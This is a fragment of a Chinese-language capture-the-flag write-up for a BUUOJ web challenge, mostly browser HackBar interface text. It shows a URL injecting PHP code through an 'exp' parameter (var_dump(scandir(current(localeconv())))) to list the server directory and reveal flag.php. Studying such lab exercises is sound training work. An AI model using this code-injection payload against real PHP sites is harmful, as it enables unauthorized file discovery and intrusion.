 flag在哪里呢？
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://989c00c6-88c2-4ba8-894c-2cfaf77f919f.node3.buuoj.cn/?exp=var_dump(scandir(current(localeconv())));
Split URL